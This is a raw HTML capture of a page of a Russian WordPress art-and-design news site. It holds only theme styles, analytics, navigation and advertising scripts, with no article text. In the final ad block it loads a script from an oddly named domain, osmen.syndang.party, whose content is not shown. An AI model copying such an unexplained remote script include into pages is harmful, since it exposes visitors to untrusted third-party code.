

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1366
body_size: 42755
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"b033a83c62","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"c233b998d6","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1366 page-paged-1366 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
